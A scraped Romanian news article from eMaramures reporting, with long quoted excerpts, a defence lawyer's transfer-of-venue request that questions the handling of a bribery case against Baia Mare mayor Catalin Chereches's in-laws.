	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/" data-wpel-link="internal">20 noiembrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	11 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.25%"><img width="400" height="225" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:" data-src="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan.jpg 400w, https://www.emaramures.ro/wp-content/uploads/2023/11/Georgiana_Farcas_Hingan-300x169.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=CE+A+FACUT+MAMA+JUDECATOAREI+12+ZILE%3F+%E2%80%93+Avocatul+Razvan+Doseanu+sesizeaza+anomaliile+din+dosarul+soacrei+primarului+Catalin+Chereches%3A%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=CE+A+FACUT+MAMA+JUDECATOAREI+12+ZILE%3F+%E2%80%93+Avocatul+Razvan+Doseanu+sesizeaza+anomaliile+din+dosarul+soacrei+primarului+Catalin+Chereches%3A&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches%2F&title=CE+A+FACUT+MAMA+JUDECATOAREI+12+ZILE%3F+%E2%80%93+Avocatul+Razvan+Doseanu+sesizeaza+anomaliile+din+dosarul+soacrei+primarului+Catalin+Chereches%3A" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p align="JUSTIFY">Foarte interesente problemele ridicate de <b>avocatul Razvan Doseanu (foto 2), aparatorul edilului Catalin Chereches din Baia Mare</b>, in legatura cu dosarul in care au fost arestati preventiv socrii primarului, pe motiv ca ar fi vrut sa ii dea mita <b>judecatoarei Georgiana Rodica Faras-Hingan (foto 1) de la Curtea de Apel Cluj</b>, cea care peste patru zile, in 24 noiembrie 2023, ar urma sa pronunte, impreuna cu o alta colega de-a sa, decizia definitiva in dosarul in care Chereches a fost condamnat la fond la 5 ani inchisoare cu executare pentru luare de mita. Doseanu a formulat cerere de stramutare a acestui dosar, solicitand sa fie solutionat de o alta curte de apel. Iar in cererea de stramutare, pe care Lumea Justitiei o publica integral, Doseanu sesizeaza existenta unor anomalii din dosarul de mita in care au fost retinuti socrii lui Chereches.</p>
<p align="JUSTIFY">In primul rand, avocatul Doseanu observa ca prima intalnire intre mama judecatoarei si soacra lui Chereches, in care aceasta din urma ar fi propus oferirea unei mite, a avut loc in 25 octombrie 2023, insa abia dupa 12 zile a fost facut denuntul la DNA. De asemenea, aparatorul lui Chereches precizeaza ca DNA nu a explicat daca mama judecatoarei a primit sau nu foloase de la soacra edilului, chiar si cele constand in prajituri, inainte de a face denuntul la DNA. Or, subliniaza avocatul, din informatiile publice existente pana in prezent, rezulta ca am fi in prezenta unor infractiuni de trafic de influenta din partea mamei judecatoarei sau de complicitate la luare de mita. In acest context, avocatul Doseanu se intreaba daca nu cumva judecatoarea Georgiana Farcas-Hingan va incerca sa se revanseze fata de DNA, printr-o solutie de condamnare a lui Catalin Chereches.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p align="JUSTIFY">Altfel, in aceeasi cerere de stramutare, avocatul Razvan Doseanu ofera alte doua informatii importante: procurorul care instrumenteaza dosarul soacrei lui Chereches este acelasi care a instrumentat dosarul in care Catalin Chereches astepta pronuntarea pentru acuaztia de luare de mita, mai exact <b>procurorul DNA Ionut Vasile</b>; nu exista niciun risc iminent pentru prescrierea faptelor, asa cum in mod fals s-a prezentat in spatiul public, termenul de prescriptie implinindu-se in 26 iunie 2024, conform www.luju.ro.</p>
<p align="JUSTIFY"><b><img src="https://www.luju.ro/static/images/2023/noiembrie/20/Razvan_Doseanu.jpg" width="400" height="225" />Iata fragmente din cererea de stramutare formulata de aparatorul primarului Catalin Chereches, avocatul Razvan Doseanu (documentul este atasat integral la finalul articolului):</b></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p align="JUSTIFY"><i>”Prezenta cerere de stramutare are in vedere existenta unei suspiciuni rezonabile ca impartialitatea judecatorilor Curtii de Apel Cluj este afectata atat datorita imprejurarilor cauzei, dar si calitatii partilor.</i></p>
<p align="JUSTIFY"><i>In data de 8 noiembrie 2023, Directia Nationala Anticoruptie – Serviciul Teritorial Cluj, a organizat un flagrant in urma caruia au fost retinuti si ulterior arestati preventiv pentru o perioada de 30 de zile, socrii inculpatului CHERECHES CATALIN, acuzatia fiind de dare de mita, respectiv complicitate la dare de mita, constand in aceea ca s-ar fi oferit, prin intermediul mamei magistratului, sume de bani unuia dintre judecatorii care urmau sa pronunte solutia in apelul inculpatului CHERECHES CATALIN, pentru pronuntarea unei solutii favorabile.</i></p>
<p align="JUSTIFY"><i>In aceeasi zi a fost perchezitionata masina sotiei inculpatului CHERECHES CATALIN si ulterior s-ar fi dispus extinderea urmaririi penale fata de aceasta.</i></p>
<p align="JUSTIFY"><i><b>Dosarul nr. 113/P/2023 al DNA Cluj a fost format ca urmare a formularii unui denunt in data de 5 noiembrie 2023 de catre doamna judecator FARCAS &#8211; HINGAN GEORGIANA RODICA impreuna cu mama acesteia FARCAS &#8211; HINGAN RODICA.</b></i></p>
<p align="JUSTIFY"><i><b>Atat doamna judecator, cat si mama acesteia ar fi fost audiate ca si martori denuntatori si au colaborat cu DNA Cluj in vederea organizarii flagrantului din data de 8 noiembrie 2023, inclusiv prin punerea la dispozitie de tehnica de inregistrare din partea DNA Cluj.</b></i></p>
<p align="JUSTIFY"><i><b>Doamna judecator FARCAS &#8211; HINGAN GEORGIANA RODICA face parte din completul de judecata de apel din cadrul Curtii de Apel Cluj care urmeaza sa solutioneze dosarul penal nr. 2537/117/2017, dosar a carui stramutare o solicitam.</b></i></p>
<p align="JUSTIFY"><i><b>Dosarul penal nr. 113/P/2023 al DNA Cluj in care a fost organizat flagrantul este instrumentat de catre domnul procuror IONUT VASILE, exact procurorul care a emis rechizitoriul in dosarul a carui stramutare o solicitam.</b></i></p>
<p align="JUSTIFY"><i><b>Din informatiile aparute in mass-media rezulta ca DNA Cluj a facut o &#8216;echipa&#8217; buna cu doamna magistrat FARCAS &#8211; HINGAN GEORGIANA RODICA si mama acesteia pentru probarea pretinsei infractiuni de coruptie si pentru realizarea flagrantului.</b></i></p>
<p align="JUSTIFY"><i><b>Intrebarea inculpatului CHERECHES CATALIN, dar si a oricarui observator obiectiv este daca doamna magistrat FARCAS &#8211; HINGAN GEORGIANA RODICA va incerca sa se &#8216;revanseze&#8217; fata de DNA Cluj prin pronuntarea unei hotarari definitive de condamnare a inculpatului CHERECHES CATALIN, pentru a se putea delimita astfel total atat doamna magistrat, cat si mama acesteia de pretinsa infractiune de coruptie.</b></i></p>
<p align="JUSTIFY"><i><b>Din comunicatul de presa al DNA Cluj rezulta ca mama judecatoarei ar fi inceput sa negocieze cu soacra inculpatului inca din data de 25 octombrie 2023 pentru influentarea fiicei sale ca, in schimbul primirii unor sume de bani sau alte foloase, sa pronunte o solutie favorabila inculpatului in apel, denuntul fiind inregistrat abia dupa 12 zile de la inceperea negocierilor, respectiv in data de 5 noiembrie 2023 (zi de duminica).</b></i></p>
<p align="JUSTIFY"><i><b>Este inexplicabil de ce pretinsa infractiune de coruptie nu a fost denuntata imediat, respectiv in data de 25 octombrie 2023, ci abia dupa 12 zile, respectiv in data de 5 noiembrie 2023 (zi de duminica), timp in care putem presupune ca au existat mai multe intalniri si discutii.</b></i></p>
<p align="JUSTIFY"><i><b>Este inexplicabil de ce ar fi exonerata de o eventuala raspundere penala mama judecatoarei, atribuindu-i-se doar statutul de martor denuntator in conditiile in care in cauza, raportat la starea de fapt expusa chiar de catre DNA Cluj, rezulta ca am fi in prezenta unor infractiuni de trafic de influenta din partea mamei judecatoarei sau de complicitate la luare de mita.</b></i></p>
<p align="JUSTIFY"><i><b>Este inexplicabil de ce ar fi fost exonerata de raspundere penala mama judecatoarei de la Curtea de Apel Cluj care urmeaza sa pronunte solutia in apel in dosarul a carui stramutare o cerem, in situatia in care aceasta ar fi primit efectiv anterior denuntului (5 noiembrie 2023) anumite foloase pentru a interveni si a-si folosi influenta asupra fiicei sale, magistrat in cadrul Curtii de Apel Cluj, foloase pe care se pare ca le-a predat ulterior formularii denuntului la DNA Cluj.</b></i></p>
<p align="JUSTIFY"><i><b>In mod inexplicabil (daca se confirma informatiile pe aceleasi &#8216;surse&#8217; care au livrat mass-mediei si stenogramele inregistrarilor din dosarul de urmarire penala), organele de urmarire penala au omis in comunicatul oficial de presa sa mentioneze daca ar fi existat mai multe discutii si intalniri intre soacra inculpatului si mama judecatoarei (exceptand mentionarea promisiunii din data de 6 noiembrie 2023), respectiv daca mama ar fi primit efectiv anumite foloase anterior formularii denuntului, pentru a interveni la fiica sa judecatoare, in vederea pronuntarii unei solutii favorabile inculpatului CHERECHES, foloase pe care dupa cateva zile le-ar fi predat anchetatorilor.</b></i></p>
<p align="JUSTIFY"><i><b>In masura in care se confirma informatiile de mai sus, aparute pe &#8216;sursele&#8217; care ar fi livrat si stenogramele inregistrarilor din dosarul de urmarire penala, ramane de explicat de ce mama magistratului ar fi negociat si primit, anterior formularii denuntului, anumite foloase de la o persoana straina, cu privire la care a exclus orice relatiei de rudenie sau prietenie, pentru a interveni la fiica sa magistrat, pentru pronuntarea unei hotarari favorabile inculpatului CHERECHES CATALIN.</b></i></p>
<p align="JUSTIFY"><i><b>Exista anumite voci in spatiul public care suspicioneaza ca, in realitate denuntul doamnei judecator si al mamei acesteia ar fi avut loc abia dupa ce DNA Cluj ar fi cunoscut deja starea de fapt denuntata, ca urmare a unor posibile informatii rezultate din cadrul unor posibile alte dosare penale in care inculpatul CHERECHES CATALIN si familia acestuia ar fi fost monitorizati, acesta fiind si motivul pentru care denuntul a fost inregistrat abia dupa 12 zile si dupa ce s-ar fi primit deja anumite foloase pentru interventia mamei la fiica sa, magistrat in cadrul Curtii de Apel Cluj si care urma sa pronunte solutia in dosarul aflat in apel.</b></i></p>
<p align="JUSTIFY"><i><b>Exista intrebari din partea opiniei publice si cu privire la omisiunea sesizarii (art. 267 Cod penal), conform careia &#8216;Functionarul public care, luand cunostinta de savarsirea unei fapte prevazuta de legea penala in legatura cu serviciul in cadrul caruia isi indeplineste sarcinile, omite sesizarea de indata a organelor de urmarire penala se pedepseste cu inchisoare de la 3 luni la 3 ani sau cu amenda&#8217;.</b></i></p>
<p align="JUSTIFY"><i>A doua zi dupa organizarea flagrantului de catre DNA Cluj impreuna cu mama judecatoarei care urma sa pronunte solutia in apelul a carui stramutare o solutionam, doamna magistrat FARCAS &#8211; HINGAN GEORGIANA RODICA a formulat declaratie de abtinere in dosarul inculpatului CHERECHEs CATALIN, invocand prevederile art. 64 alin. 1 lit. f) din Codul de procedura penala si art. 6 din Conventia europeana privind drepturile si libertatile fundamentale ale omului.</i></p>
<p align="JUSTIFY"><i>Potrivit dispozitiilor art. 66 Cod pr. pen., &#8216;Persoana incompatibila este obligata sa declare, dupa caz, presedintelui instantei ca se abtine de a participa la procesul penal, cu aratarea cazului de incompatibilitate si a temeiurilor de fapt care constituie motivul abtinerii&#8217;.</i></p>
<p align="JUSTIFY"><i>Conform art. 271 lit. h) din Legea nr. 303/2022, &#8216;nerespectarea indatoririi de a se abtine atunci cand judecatorul sau procurorul stie ca exista una din cauzele prevazute de lege pentru abtinerea sa&#8217; constituie abatere disciplinara grava, sanctiunea putand consta chiar in excluderea din magistratura.</i></p>
<p align="JUSTIFY"><i><b>Desi doamna judecator FARCAS &#8211; HINGAN GEORGIANA RODICA a apreciat ca este incompatibila, pentru ca altfel nu avea obligatia legala de a formula declaratie de abtinere, din simpla analiza a declaratiei de abtinere rezulta ca in realitate aceasta isi doreste cu orice pret sa pronunte o solutie in apelul a carui stramutare o solicitam.</b></i></p>
<p align="JUSTIFY"><i>&#8216;Mentionez, pe de-o parte, ca nu exista niciun fel de incompatibilitate dintre cele prev. de art. 64 C.proc.pen. si care sa fundamenteze o solutie de retragere a subsemnatei de la solutionarea cauzei penale amintite&#8217;.</i></p>
<p align="JUSTIFY"><i>&#8216;Subsemnata mentionez ca impartialitatea si impartialitatea (personala) propriu-zisa a subsemnatei nu este afectata de existenta unei anchete penale in curs in dosarul penal nr. 113/P/2023, fiind in masura sa judec cauza nr. 2537/117/2016 in spiritul si in litera legii, nefiind afectate nici independenta si impartialitatea subsemnatei&#8217;.</i></p>
<p align="JUSTIFY"><i>&#8216;In aceste conditii, apreciez si ca nu este afectata aparenta de impartialitate a subsemnatei si nici a instantei si nu se impune in concret retragerea subsemnatei de la judecata dosarului nr. 2537/117/2016&#8217;.</i></p>
<p align="JUSTIFY"><i><b>Din modalitatea in care este redactata declaratia de abtinere pare ca doamna judecator FARCAS &#8211; HINGAN GEORGIANA RODICA ar fi pus o oarecare presiune pe colegii ei magistrati de la Curtea de Apel Cluj care urmau sa solutioneze declaratia de abtinere, pentru ca nu cumva sa indrazneasca sa-i respinga declaratia de abtinere, in conditiile in care si-a evaluat singura impartialitatea si a concluzionat categoric si pentru colegii sai ca vrea cu orice pret sa solutioneze acest apel.</b></i></p>
<p align="JUSTIFY"><i>Evident ca declaratia de abtinere a fost respinsa de catre colegii magistrati din cadrul Curtii de Apel Cluj.</i></p>
<p align="JUSTIFY"><i><b>Desi declaratia de abtinere a fost respinsa in data de 9 noiembrie 2023, in chiar aceeasi zi in care a fost formulata, se refuza, pana la momentul redactarii prezentei cereri de stramutare, motivarea incheierii prin care a fost respinsa abtinerea, desi au fost formulate repetate cereri de urgentare a motivarii incheierii de catre inculpatul CHERECHES CATALIN.</b></i></p>
<p align="JUSTIFY"><i><b>Este evident ca in aceste conditii formularea unei cereri de recuzare apare ca fiind inutila, singurul remediu fiind stramutarea judecarii prezentului dosar la o alta Curte de Apel.</b></i></p>
<p align="JUSTIFY"><i><b>Imediat dupa organizarea flagrantului, stenogramele interceptarilor dintre mama judecatoarei FARCAS &#8211; HINGAN GEORGIANA RODICA si soacra inculpatului CHERECHES CATALIN au fost &#8216;scurse&#8217; in mass-media si au tinut prima pagina a tuturor ziarelor si televiziunilor din Romania.</b></i></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p align="JUSTIFY"><i><b>Consideram ca doar organele de urmarire penala au avut interesul de a scurge probe din dosarul de urmarire penala pentru a putea crea un curent de opinie negativ fata de inculpatul apelant CHERECHES CATALIN, pentru a putea pune inclusiv o presiune pe magistratii care urmau sa dea solutia in apel.</b></i></p>
<p align="JUSTIFY"><i>Pentru ca presiunea sa fie totala pe fiica judecator in solutia pe care urmeaza sa o publice in apel, mama judecatoarei a dat interviuri publice televiziunilor in care incercat sa se disculpe atat pe ea, cat si pe fiica acesteia judecatoare in cadrul Curtii de Apel Cluj, omitand sa mentioneze de ce a durat 12 zile de la momentul inceperii negocierilor pana la momentul formularii denuntului, dar si sa precizeze daca in cele 12 zile ar fi si primit efectiv anumite foloase pentru influentarea fiicei sale, judecatoare care urma sa pronunte solutia in apel si daca ar fi predat dupa cateva zile la DNA Cluj foloasele deja primite pentru a-si folosi influenta asupra fiicei magistrat (cu titlu exemplificativ a se vedea interviul dat de mama judecatoarei la Antena3 CNN in data de 12 noiembrie 2023).</i></p>
<p align="JUSTIFY"><i>Pentru ca lipsa de impartialitate sa fie totala la Sectia penala a Curtii de Apel Cluj, desi exista un comunicat oficial al DNA Cluj cu privire la intreaga stare de fapt, a fost dat un comunicat oficial asumat de catre Curtea de Apel Cluj, comunicat care e un motiv puternici de presiune asupra tuturor judecatorilor Curtii de Apel Cluj si pare sa fie ca o sustinere prealabila a magistratilor care ar urma sa dispuna aproape cert condamnarea inculpatului CHERECHES CATALIN in apelul a carui stramutare o solicitam.</i></p>
<p align="JUSTIFY"><i>Presiunea mediatica pe judecatorii din cadrul Curtii de Apel Cluj este maxima dupa flagrantul organizat de catre DNA Cluj si in urma caruia au fost arestati ambii socri ai inculpatului CHERECHES CATALIN, intreaga mass-medie prezentandu-l in prim plan pe inculpatul CHERECHES CATALIN, ca principalul beneficiar al pretinsei infractiuni de coruptie.</i></p>
<p align="JUSTIFY"><i>Un alt argument cu privire la lipsa de impartialitate a tuturor magistratilor sectiei penale a Curtii de Apel Cluj il constituie insasi imprejurarea ca DNA Cluj nu a sesizat cu propunere de arestare preventiva Tribunalul Cluj, cu instanta de contestatie Curtea de Apel Cluj, tocmai pentru ca era evidenta lipsa de impartialitate a magistratilor colegi cu judecatoarea care a formulat denuntul si care a colaborat exact cu DNA Cluj (unitate de parchet care a emis rechizitoriul pentru dosarul aflat in prezent in apel) si care a colaborat exact cu procurorul de caz care a emis in anul 2016 rechizitoriul prin care a fost trimis in judecata inculpatul CHERECHES CATALIN.</i></p>
<p align="JUSTIFY"><i><b>Practic exact procurorul de caz care l-a trimis in judecata pe CHERECHES CATALIN in dosarul aflat in prezent in apel, urmeaza sa decida daca mama judecatoarei si chiar judecatoarea care urmeaza sa dea solutia in apel, beneficiaza de eventuale cauze de nepedepsire prevazute de lege sau nu sau din contra, constata ca demersurile concrete realizate in cele 12 zile de negocieri dintre mama judecatoarei si soacra inculpatului CHERECHEs (25 octombrie 2023 – 5 noiembrie 2023), intrunesc elementele constitutive ale unor infractiuni pentru care denuntul nu poate opera ca o cauza de nepedepsire, ci eventual ca o circumstanta atenuanta.</b></i></p>
<p align="JUSTIFY"><i><b>Ramane ca in momentul in care datele din ancheta vor fi publice (desi s-au livrat deja mass-mediei probe din dosarul de urmarire penala, care teoretic nu sunt publice) sa se verifice informatiile &#8216;pe surse&#8217;, respectiv daca mama judecatoarei a primit efectiv vreun folos anterior formularii denuntului, respectiv daca a fost autorizata in cauza pentru a participa la comiterea infractiunii de dare de mita (situatie in care un eventual denunt duce la exonerarea de raspundere penala) sau din contra pentru a participa autorizat la comiterea sau continuarea comiterii unei eventuale infractiuni de trafic de influenta sau de luare de mita prin raportare la fiica sa, judecatoare in cadrul Curtii de Apel Cluj si care urma sa pronunte solutia in apelul inculpatului CHERECHES CATALIN in data de 24 noiembrie 2023.</b></i></p>
<p align="JUSTIFY"><i><b>Urmeaza sa se verifice daca se confirma ceea ce a aparut pe &#8216;sursele&#8217; care au scurs in presa si stenogramele inregistrarilor ambientale dintre soacra inculpatului si mama judecatoarei, respectiv ca in cele 12 zile, respectiv 25 octombrie data primei discutii si 5 noiembrie 2023 – data formularii denuntului s-a negociat intens, intre soacra inculpatului si mama judecatoarei, interventia la fiica judecatoare, si posibil chiar sa se fi primit efectiv anumite foloase de catre mama doamnei judecator pentru ca aceasta sa isi foloseasca influenta asupra fiicei.</b></i></p>
<p align="JUSTIFY"><i>Institutia stramutarii are un triplu rol: de a garanta inculpatului ca va fi judecat de o instanta impartiala, de a garanta publicului faptul ca judecata se face in aceleasi conditii si de a proteja judecatorul care solutioneaza cauza de aparitia oricarei suspiciuni ca impartialitatea sa ar putea fi afectata.</i></p>
<p align="JUSTIFY"><i>Or, date fiind toate cele expuse supra cu privire la calitatea si relatiile dintre persoanele implicate, apreciem ca cel putin dintr-o abordare obiectiva exista o serie de elemente care sa aduca in discutie o eventuala lipsa de impartialitate, din cel putin una din perspectivele la care am facut referire anterior.</i></p>
